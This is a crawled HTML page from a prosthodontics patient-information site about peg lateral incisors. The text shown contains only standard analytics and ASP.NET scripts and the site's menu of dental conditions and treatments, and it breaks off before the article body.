

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gotoapro.org/symptoms/peg-lateral-incisors/
body_size: 12639
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en"  xml:lang="en">
<head id="head"><title>
	Peg Lateral Incisors | American College of Prosthodontists
</title><meta http-equiv="content-type" content="text/html; charset=utf-8" /><meta name="HandheldFriendly" content="True" /><meta name="MobileOptimized" content="320" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <script src="//use.typekit.net/gnq7fkk.js"></script>
	<script>try{Typekit.load();}catch(e){}</script>

    <script type="text/javascript">
       /* <![CDATA[ */
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-26177621-1']);
        _gaq.push(['_trackPageview']);

        </script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W3T483G');


        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();
     /* ]]> */
    </script>



<link rel="stylesheet" type="text/css" href="/cms/includes/galleria/galleria.css?g=gj2q5jlR%2bMJGQZXWY8y4b99t2BnsF7VvqHErYroHusP8DyRJ76WbC6BrPDUkouVS" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/grid.css?g=jjMDi7jXIF66cU6u4c%2bEJVmO%2ffWyLezymJk9STJ3163nXKZa4S%2fIyhsTvc9Db9xS" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/navigation.css?g=iucdkq4QoHxHPNF31K9knnNcxuDG1mWfcHYODd7RczBGdvFJ7m7EPco5j%2b31zIQr" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/icon-fonts.css?g=KVVbwZyNguNvfzW63AoNzwWy0WF2KfsI1wZ%2fEhWXoCE%2fTNjqCcw9twWMcCcRkkL8" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/rail-navigation.css?g=ZouB1hz9zDqYcdvwnmSealqCXnD8nppoEz18KSpnJu3qPmTYnMihpmVTihAMt23s" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/formee.css?g=7MrrrC3xIPQ0GknRXSsG7XktZmW2U5XC%2bmsj7eY6AN1xxuGF8pVGGZDA1RiNa9MM" />
<link rel="stylesheet" type="text/css" href="/cms/includes/css/style.css?g=448IZ05BopvsSchp9gHc3ocmjwgFWyPKmcf8wEf5lfJ%2b14VZTRksZIVgQ1o3MqA2" />
<link rel="stylesheet" type="text/css" href="/cms/includes/news.css?g=cvfvgDyyShkeOaSGvmFYwJtjQr6TiyN1bv%2bkUuOphhpQnx7%2bamYqCb7xt%2bS0Z%2f4g" />
<script type="text/javascript" src="/cms/includes/jquery-core.js?Guid=%2bviS8O8t6SQwKHKuOobwkr4QjkW6ZqzXjJwOYeR07uky6Z8WB%2f5GNVJa%2f7TPEjv5"></script>
<script type="text/javascript" src="/cms/includes/jquery-plugins.js?Guid=fPQjCQGWb0IQqvC%2ffDQ0dqFgLm1F5g88gm4l2QEnKCtr9NYIodda3Mt2uIvNRYD3"></script>
<script type="text/javascript" src="/cms/includes/jquery-functions.js?Guid=kKCNSDTpa3DuzxNQNWlqHX%2f2JLkWpvIognMSSj%2byAfHDTfHX%2bbpUowqIVR0e1LKb"></script>
<script type="text/javascript" src="/cms/includes/FunctionsC.js?Guid=9t6BzQ4bHJ1SlUs6aCcA%2bx7MXABceXuGc%2btCbYQc9UWyfjLBb3X2yIJn4dTL5kt2"></script>
<script type="text/javascript" src="/cms/includes/galleria/galleria-1.2.9.js?Guid=1EMEx5V%2bxFyj14usLTUzDe1zoj1elewAiEO4edly8bvh2ZODQL8%2bL6dpQl1R3RVq"></script>
<script type="text/javascript" src="/cms/includes/galleria/galleria-init.js?Guid=A4F6zKv62skNDWewbgD8LNCkIkSJlgv7QLESw7hx3ijxDue%2fQYyLHD97Tyd3SXXE"></script>
<script type="text/javascript" src="/cms/includes/XmlHttpLookup.js?Guid=QtOIwAFqzL%2fE%2bMVTyrrQVFfl%2b%2f%2fUrlXP8oFdLMmHbQsIjH6DNm8ME3TRFhKlChC5"></script>
</head>

<body class="template-right-rail">
<form name="main" method="post" action="/symptoms/peg-lateral-incisors/" onsubmit="javascript:return WebForm_OnSubmit();" id="main">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['main'];
if (!theForm) {
    theForm = document.main;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=hEqkher-LQqnF-NTXDAPkVjnXNFP4IX4LCVDk3gK6rMJelAnWqqVHhmSG-auE_o3wxAv6nSg2uErcZxVydi2QZajx1e_VQXCcV-FgH0rtDw1&amp;t=638901591720898773" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=ECWgri0eghrBaCLWA6S13qSwFxzLqgeqZIQOjzZdi3cGygH_26IWzLZI5m0aPewEjRCLCMKj2VkXU0ypfuurR1zVK4-2NvEG9aialxSdpJJPE-rL9HKnkiz79gDTRGLCQqyG-xGDp8ybFx82XLl6oX3BwMIknPp0qbNPzKQ1aL81&amp;t=ffffffffe6692900" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=HYUvSwtPxP9M2GbrmfC06Y4vpfLXLeW4ugelO8jT0CSSqWMd1HyTbyaKTD56gJ16IURTM2MZ4NUnAVWFtvZpwmtJq8w94D7lFfrOkFEG2zNuE-EeIKEIjgWT3SqBws1NkbqMwLbD2MGf7gmGESk82MSQtngnD8SFGgHsVJ5Dgvc1&amp;t=32e5dfca" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=JmeLmOpj0QrSZ729-oWIIcJMyx_Wt6OiNqk_mRd97H_XLgnH6iI0pcU3-P3cH_kRBud4im5Z8fAMr4uXGt_qcrxi89-O4qRpRfFlBb7OGhAzuYe5zCLcrAv6z3y4x9hrWAp1SPLwqu2vTUxBSig9r0VHrLHU7eWRXVmIGrMWCSv4SVAYURAX0gpUe3ijaxlA0&amp;t=32e5dfca" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('sm', 'main', ['tCT_Left_0$upTreatment','','tCT_Left_0$upBtnSubmit',''], ['CT_Left_0$drpSymptoms','','CT_Left_0$drpTreatments',''], [], 90, '');
//]]>
</script>

<a class="skip" href="#maincontent">Skip to Main Content</a>

 <div class="outer-container">
    <div class="container">
        <div class="grid_12">
			 
			 <header class="siteHeader clearfix">
				<div class="header-left">
					<a class="sitelogo" href="/"><img src="/cms/images/layout/2016/logo.png" alt="GoToAPro"></a>
				</div>
				<div class="header-right clearfix">
					<div class="siteSearch">
						<div id="ctl09_pnlSiteSearch" class="inner clearfix" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;ctl09_btnSearch&#39;)">
	    
    <script type="text/javascript">
		function MyCallback(item) { }

		if (window.addEventListener) {
			window.addEventListener('load', InitializeQuery, false);
		} else if (window.attachEvent) {
			window.attachEvent('onload', InitializeQuery);
		}
                

		function InitializeQuery() {
			InitQueryCode('ctl09_txtSearch', '/ajax/searchajax.aspx?f=DisplaySuggest&q=');
		}
		function buttonClick() {
		    document.getElementById('ctl09_btnSearch').click();
		}
	</script>
    <!-- <label for="txtSearch" class="visuallyHidden">Search</label> -->
	<label for="ctl09_txtSearch" class="visuallyHidden">Search</label>
    <input name="ctl09$txtSearch" type="text" value="Enter Search Terms" maxlength="100" id="ctl09_txtSearch" size="18" AutoComplete="Off" onfocus="if (this.value==&#39;Enter Search Terms&#39;){this.value=&#39;&#39;;this.style.textAlign=&#39;left&#39;;}" onblur="if (this.value==&#39;&#39;){this.style.textAlign=&#39;left&#39;;this.value=&#39;Enter Search Terms&#39;;}" />
    <input type="button" name="ctl09$btnSearch" value="Search" onclick="javascript:__doPostBack(&#39;ctl09$btnSearch&#39;,&#39;&#39;)" id="ctl09_btnSearch" />
    

</div>

<div class="clear"></div>


					</div>
					

 
<div class="main-nav-container">
    <!-- Main Nav -->
    <div class="a11y-instructions skip" tabindex="0">
        <p>The site navigation utilizes arrow, enter, escape, and space bar key commands. Left and right arrows move across top level links and expand / close menus in sub levels. Up and Down arrows will open main level menus and toggle through sub tier links. Enter and space open menus and escape closes them as well. Tab will move on to the next part of the site rather than go through menu items.</p>
    </div>
    <nav class="main-nav nav-bar clearfix" role="navigation" id="main-navigation">       
        <a href="#" class="my-toggle-menu"><span><span class="visuallyHidden">Menu</span></span></a>        
        <ul class="cm-menu">
                                    
                    <li id="CT_SecondaryNav_0_rptNav_ctl00_liItem" data-type="mega">                
                        <a href="/conditions-and-symptoms/" id="CT_SecondaryNav_0_rptNav_ctl00_lnkNav1">
                            <span>Conditions & Symptoms</span>
                        </a>
                        
<div class="custom-sub">            
                            
                                <!-- Each Section is a letter, and gets marked up like this. In this case, the section for "A" would be:                
                    -->
                    <!-- start section repeater -->                            
            <p class='title'></p>
                                                       
            
            <div class='table-row'>
            
                                                                                                     
                        <div class="table-col">
                            <p class='title'>B</p>
                            <ul>                
                    
                                <li role="presentation">
                                    <a href="/bleeding-in-mouth/" id="CT_SecondaryNav_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl01_rptSubSubNav_ctl01_lnkInner" style="">
                                        Bleeding in Mouth
                                    </a>
                                </li>
                    
                                <li role="presentation">
                                    <a href="/broken-or-chipped-tooth/" id="CT_SecondaryNav_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl01_rptSubSubNav_ctl02_lnkInner" style="">
                                        Broken or Chipped Tooth
                                    </a>
                                </li>
                    
                            </ul>
                        </div>                                                
                    
            
            
                                                       
            
            
            
                                                                                                     
                        <div class="table-col">
                            <p class='title'>C</p>
                            <ul>                
                    
                                <li role="presentation">
                                    <a href="/cavities-or-tooth-decay/" id="CT_SecondaryNav_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl02_rptSubSubNav_ctl01_lnkInner" style="">
                                        Cavities or Tooth Decay
                                    </a>
                                </li>
                    
                                <li role="presentation">
                                    <a href="/cleft-lip-palate/" id="CT_SecondaryNav_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl02_rptSubSubNav_ctl02_lnkInner" style="">
                                        Cleft Lip/Palate
                                    </a>
                                </li>
                    
                                <li role="presentation">
                                    <a href="/congenital-dental-defects/" id="CT_SecondaryNav_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl02_rptSubSubNav_ctl03_lnkInner" style="">
                                        Congenital Dental Defects
                                    </a>
                                </li>
                    
                                <li role="presentation">
                                    <a href="/cracked-tooth/" id="CT_SecondaryNav_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl02_rptSubSubNav_ctl04_lnkInner" style="">
                                        Cracked Tooth
                                    </a>
                                </li>
                    
                            </ul>
                        </div>                                                
                    
            
            
                                                       
            
            
            
                                                                                                     
                        <div class="table-col">
                            <p class='title'>D</p>
                            <ul>                
                    
                                <li role="presentation">
                                    <a href="/difficulty-chewing/" id="CT_SecondaryNav_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl03_rptSubSubNav_ctl01_lnkInner" style="">
                                        Difficulty Chewing
                                    </a>
                                </li>
                    
                                <li role="presentation">
                                    <a href="/discolored-or-stained-teeth/" id="CT_SecondaryNav_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl03_rptSubSubNav_ctl02_lnkInner" style="">
                                        Discolored or Stained Teeth
                                    </a>
                                </li>
                    
                                <li role="presentation">
                                    <a href="/dry-mouth/" id="CT_SecondaryNav_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl03_rptSubSubNav_ctl03_lnkInner" style="">
                                        Dry Mouth (Xerostomia)
                                    </a>
                                </li>
                    
                            </ul>
                        </div>                                                
                    
            
            </div>
                                                       
            
            <div class='table-row'>
            
                                                                                                     
                        <div class="table-col">
                            <p class='title'>J</p>
                            <ul>                
                    
                                <li role="presentation">
                                    <a href="/jaw-pain/" id="CT_SecondaryNav_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl04_rptSubSubNav_ctl01_lnkInner" style="">
                                        Jaw Pain
                                    </a>
                                </li>
                    
                            </ul>
                        </div>                                                
                    
            
            
                                                       
            
            
            
                                                                                                     
                        <div class="table-col">
                            <p class='title'>L</p>
                            <ul>                
                    
                                <li role="presentation">
                                    <a href="/loose-dentures/" id="CT_SecondaryNav_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl05_rptSubSubNav_ctl01_lnkInner" style="">
                                        Loose Dentures
                                    </a>
                                </li>
                    
                            </ul>
                        </div>                                                
                    
            
            
                                                       
            
            
            
                                                                                                     
                        <div class="table-col">
                            <p class='title'>M</p>
                            <ul>                
                    
                                <li role="presentation">
                                    <a href="/misshapen-teeth/" id="CT_SecondaryNav_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl06_rptSubSubNav_ctl01_lnkInner" style="">
                                        Misshapen Teeth
                                    </a>
                                </li>
                    
                                <li role="presentation">
                                    <a href="/missing-teeth/" id="CT_SecondaryNav_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl06_rptSubSubNav_ctl02_lnkInner" style="">
                                        Missing Teeth
                                    </a>
                                </li>
                    
                            </ul>
                        </div>                                                
                    
            
            </div>
                                                       
            
            <div class='table-row'>
            
                                                                                                     
                        <div class="table-col">
                            <p class='title'>O</p>
                            <ul>                
                    
                                <li role="presentation">
                                    <a href="/oral-cancer/" id="CT_SecondaryNav_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl07_rptSubSubNav_ctl01_lnkInner" style="">
                                        Oral Cancer
                                    </a>
                                </li>
                    
                                <li role="presentation">
                                    <a href="/symptoms/osteonecrosis-of-the-jaw/" id="CT_SecondaryNav_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl07_rptSubSubNav_ctl02_lnkInner" style="">
                                        Osteonecrosis of the Jaw
                                    </a>
                                </li>
                    
                            </ul>
                        </div>                                                
                    
            
            
                                                       
            
            
            
                                                                                                     
                        <div class="table-col">
                            <p class='title'>P</p>
                            <ul>                
                    
                                <li role="presentation">
                                    <a href="/symptoms/peg-lateral-incisors/" id="CT_SecondaryNav_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl08_rptSubSubNav_ctl01_lnkInner" style="">
                                        Peg Lateral Incisors
                                    </a>
                                </li>
                    
                            </ul>
                        </div>                                                
                    
            
            
                                                       
            
            
            
                                                                                                     
                        <div class="table-col">
                            <p class='title'>S</p>
                            <ul>                
                    
                                <li role="presentation">
                                    <a href="/sleep-apnea/" id="CT_SecondaryNav_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl09_rptSubSubNav_ctl01_lnkInner" style="">
                                        Sleep Apnea
                                    </a>
                                </li>
                    
                                <li role="presentation">
                                    <a href="/spots-on-mouth-tongue/" id="CT_SecondaryNav_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl09_rptSubSubNav_ctl02_lnkInner" style="">
                                        Spots on Mouth or Tongue
                                    </a>
                                </li>
                    
                            </ul>
                        </div>                                                
                    
            
            
                                                       
            
            
            
                                                                                                     
                        <div class="table-col">
                            <p class='title'>T</p>
                            <ul>                
                    
                                <li role="presentation">
                                    <a href="/symptoms/bruxism-and-teeth-grinding/" id="CT_SecondaryNav_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl10_rptSubSubNav_ctl01_lnkInner" style="">
                                        Teeth Grinding (Bruxism)
                                    </a>
                                </li>
                    
                                <li role="presentation">
                                    <a href="/symptoms/tooth-sensitivity-or-pain/" id="CT_SecondaryNav_0_rptNav_ctl00_ccSubNav_rptSubNav_ctl10_rptSubSubNav_ctl02_lnkInner" style="">
                                        Tooth Sensitivity or Pain
                                    </a>
                                </li>
                    
                            </ul>
                        </div>                                                
                    
            
            
                                
        

</div>

<!--
    This breaks the nav... is it necessary?    
    <input type="hidden" name="CT_SecondaryNav_0$rptNav$ctl00$ccSubNav$hdn" id="CT_SecondaryNav_0_rptNav_ctl00_ccSubNav_hdn" value="5" />-->

                    </li>
                                        
                    <li id="CT_SecondaryNav_0_rptNav_ctl01_liItem" data-type="mega">                
                        <a href="/treatment-options/" id="CT_SecondaryNav_0_rptNav_ctl01_lnkNav1">
                            <span>Treatment Options</span>
                        </a>
                        
<div class="custom-sub">            
                            
                                <!-- Each Section is a letter, and gets marked up like this. In this case, the section for "A" would be:                
                    -->
                    <!-- start section repeater -->                            
            <p class='title'></p>
                                                       
            
            <div class='table-row'>
            
                                                                                                     
                        <div class="table-col">
                            <p class='title'>B</p>
                            <ul>                
                    
                                <li role="presentation">
                                    <a href="/bonding/" id="CT_SecondaryNav_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl01_rptSubSubNav_ctl01_lnkInner" style="">
                                        Bonding
                                    </a>
                                </li>
                    
                                <li role="presentation">
                                    <a href="/bridges/" id="CT_SecondaryNav_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl01_rptSubSubNav_ctl02_lnkInner" style="">
                                        Bridges
                                    </a>
                                </li>
                    
                            </ul>
                        </div>                                                
                    
            
            
                                                       
            
            
            
                                                                                                     
                        <div class="table-col">
                            <p class='title'>C</p>
                            <ul>                
                    
                                <li role="presentation">
                                    <a href="/caps-and-crowns/" id="CT_SecondaryNav_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl02_rptSubSubNav_ctl01_lnkInner" style="">
                                        Caps and Crowns
                                    </a>
                                </li>
                    
                                <li role="presentation">
                                    <a href="/changing-your-diet/" id="CT_SecondaryNav_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl02_rptSubSubNav_ctl02_lnkInner" style="">
                                        Changing Your Diet
                                    </a>
                                </li>
                    
                            </ul>
                        </div>                                                
                    
            
            
                                                       
            
            
            
                                                                                                     
                        <div class="table-col">
                            <p class='title'>D</p>
                            <ul>                
                    
                                <li role="presentation">
                                    <a href="/dental-implants/" id="CT_SecondaryNav_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl03_rptSubSubNav_ctl01_lnkInner" style="">
                                        Dental Implants
                                    </a>
                                </li>
                    
                                <li role="presentation">
                                    <a href="/dentures/" id="CT_SecondaryNav_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl03_rptSubSubNav_ctl02_lnkInner" style="">
                                        Dentures
                                    </a>
                                </li>
                    
                            </ul>
                        </div>                                                
                    
            
            
                                                       
            
            
            
                                                                                                     
                        <div class="table-col">
                            <p class='title'>E</p>
                            <ul>                
                    
                                <li role="presentation">
                                    <a href="/enamel-shaping/" id="CT_SecondaryNav_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl04_rptSubSubNav_ctl01_lnkInner" style="">
                                        Enamel Shaping
                                    </a>
                                </li>
                    
                            </ul>
                        </div>                                                
                    
            
            </div>
                                                       
            
            <div class='table-row'>
            
                                                                                                     
                        <div class="table-col">
                            <p class='title'>F</p>
                            <ul>                
                    
                                <li role="presentation">
                                    <a href="/fillings/" id="CT_SecondaryNav_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl05_rptSubSubNav_ctl01_lnkInner" style="">
                                        Fillings
                                    </a>
                                </li>
                    
                                <li role="presentation">
                                    <a href="/fluoride/" id="CT_SecondaryNav_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl05_rptSubSubNav_ctl02_lnkInner" style="">
                                        Fluoride
                                    </a>
                                </li>
                    
                                <li role="presentation">
                                    <a href="/full-mouth-reconstruction/" id="CT_SecondaryNav_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl05_rptSubSubNav_ctl03_lnkInner" style="">
                                        Full Mouth Reconstruction
                                    </a>
                                </li>
                    
                            </ul>
                        </div>                                                
                    
            
            
                                                       
            
            
            
                                                                                                     
                        <div class="table-col">
                            <p class='title'>I</p>
                            <ul>                
                    
                                <li role="presentation">
                                    <a href="/dental-implants/" id="CT_SecondaryNav_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl06_rptSubSubNav_ctl01_lnkInner" style="">
                                        Implants
                                    </a>
                                </li>
                    
                                <li role="presentation">
                                    <a href="/inlays-onlays/" id="CT_SecondaryNav_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl06_rptSubSubNav_ctl02_lnkInner" style="">
                                        Inlays and Onlays
                                    </a>
                                </li>
                    
                            </ul>
                        </div>                                                
                    
            
            
                                                       
            
            
            
                                                                                                     
                        <div class="table-col">
                            <p class='title'>M</p>
                            <ul>                
                    
                                <li role="presentation">
                                    <a href="/treatments/maxillofacial-prosthetics/" id="CT_SecondaryNav_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl07_rptSubSubNav_ctl01_lnkInner" style="">
                                        Maxillofacial Prosthetics
                                    </a>
                                </li>
                    
                                <li role="presentation">
                                    <a href="/treatments/mouthguards/" id="CT_SecondaryNav_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl07_rptSubSubNav_ctl02_lnkInner" style="">
                                        Mouthguards
                                    </a>
                                </li>
                    
                            </ul>
                        </div>                                                
                    
            
            
                                                       
            
            
            
                                                                                                     
                        <div class="table-col">
                            <p class='title'>O</p>
                            <ul>                
                    
                                <li role="presentation">
                                    <a href="/occlusal-splints/" id="CT_SecondaryNav_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl08_rptSubSubNav_ctl01_lnkInner" style="">
                                        Occlusal Splints
                                    </a>
                                </li>
                    
                                <li role="presentation">
                                    <a href="/oral-cancer-exam/" id="CT_SecondaryNav_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl08_rptSubSubNav_ctl02_lnkInner" style="">
                                        Oral Cancer Exam
                                    </a>
                                </li>
                    
                            </ul>
                        </div>                                                
                    
            
            </div>
                                                       
            
            <div class='table-row'>
            
                                                                                                     
                        <div class="table-col">
                            <p class='title'>R</p>
                            <ul>                
                    
                                <li role="presentation">
                                    <a href="/relined-dentures/" id="CT_SecondaryNav_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl09_rptSubSubNav_ctl01_lnkInner" style="">
                                        Relined Dentures
                                    </a>
                                </li>
                    
                            </ul>
                        </div>                                                
                    
            
            
                                                       
            
            
            
                                                                                                     
                        <div class="table-col">
                            <p class='title'>S</p>
                            <ul>                
                    
                                <li role="presentation">
                                    <a href="/sealants/" id="CT_SecondaryNav_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl10_rptSubSubNav_ctl01_lnkInner" style="">
                                        Sealants
                                    </a>
                                </li>
                    
                                <li role="presentation">
                                    <a href="/treatments/splints/" id="CT_SecondaryNav_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl10_rptSubSubNav_ctl02_lnkInner" style="">
                                        Splints
                                    </a>
                                </li>
                    
                            </ul>
                        </div>                                                
                    
            
            
                                                       
            
            
            
                                                                                                     
                        <div class="table-col">
                            <p class='title'>T</p>
                            <ul>                
                    
                                <li role="presentation">
                                    <a href="/teeth-brightening-and-whitening/" id="CT_SecondaryNav_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl11_rptSubSubNav_ctl01_lnkInner" style="">
                                        Teeth Brightening and Whitening
                                    </a>
                                </li>
                    
                                <li role="presentation">
                                    <a href="/treatments/teeth-cleaning/" id="CT_SecondaryNav_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl11_rptSubSubNav_ctl02_lnkInner" style="">
                                        Teeth Cleaning
                                    </a>
                                </li>
                    
                                <li role="presentation">
                                    <a href="/tmj-tmd-treatment/" id="CT_SecondaryNav_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl11_rptSubSubNav_ctl03_lnkInner" style="">
                                        TMJ/TMD Treatment
                                    </a>
                                </li>
                    
                            </ul>
                        </div>                                                
                    
            
            
                                                       
            
            
            
                                                                                                     
                        <div class="table-col">
                            <p class='title'>V</p>
                            <ul>                
                    
                                <li role="presentation">
                                    <a href="/veneers/" id="CT_SecondaryNav_0_rptNav_ctl01_ccSubNav_rptSubNav_ctl12_rptSubSubNav_ctl01_lnkInner" style="">
                                        Veneers
                                    </a>
                                </li>
                    
                            </ul>
                        </div>                                                
                    
            
            
                                
        

</div>

<!--
    This breaks the nav... is it necessary?    
    <input type="hidden" name="CT_SecondaryNav_0$rptNav$ctl01$ccSubNav$hdn" id="CT_SecondaryNav_0_rptNav_ctl01_ccSubNav_hdn" value="15" />-->

                    </li>
                                        
                    <li id="CT_SecondaryNav_0_rptNav_ctl02_liItem" data-type="mega">                
                        <a href="/photos/" id="CT_SecondaryNav_0_rptNav_ctl02_lnkNav1">
                            <span>Gallery</span>
                        </a>
                        
<div class="custom-sub">            
                            
                                <!-- Each Section is a letter, and gets marked up like this. In this case, the section for "A" would be:                
                    -->
                    <!-- start section repeater -->                            
            <p class='title'></p>
                                                       
            
            <div class='table-row'>
            
                                                                                                     
                        <div class="table-col">
                            <p class='title'>B</p>
                            <ul>                
                    
                                <li role="presentation">
                                    <a href="/photos/" id="CT_SecondaryNav_0_rptNav_ctl02_ccSubNav_rptSubNav_ctl01_rptSubSubNav_ctl01_lnkInner" style="">
                                        Before & After Photos
                                    </a>
                                </li>
                    
                            </ul>
                        </div>                                                
                    
            
            </div>
                                                       
            
            <div class='table-row'>
            
                                                                                                     
                        <div class="table-col">
                            <p class='title'>V</p>
                            <ul>                
                    
                                <li role="presentation">
                                    <a href="/videos/" id="CT_SecondaryNav_0_rptNav_ctl02_ccSubNav_rptSubNav_ctl02_rptSubSubNav_ctl01_lnkInner" style="">
                                        Videos
                                    </a>
                                </li>
                    
                            </ul>
                        </div>                                                
                    
            
            </div>
                                
        

</div>

<!--
    This breaks the nav... is it necessary?    
    <input type="hidden" name="CT_SecondaryNav_0$rptNav$ctl02$ccSubNav$hdn" id="CT_SecondaryNav_0_rptNav_ctl02_ccSubNav_hdn" value="181" />-->

                    </li>
                                        
                    <li id="CT_SecondaryNav_0_rptNav_ctl03_liItem" data-type="mega">                
                        <a href="/faq/" id="CT_SecondaryNav_0_rptNav_ctl03_lnkNav1">
                            <span>FAQs</span>
                        </a>
                        
<div class="custom-sub">            
                            
                                <!-- Each Section is a letter, and gets marked up like this. In this case, the section for "A" would be:                
                    -->
                    <!-- start section repeater -->                            
            <p class='title'></p>
                                                       
            
            <div class='table-row'>
            
                                                                                                     
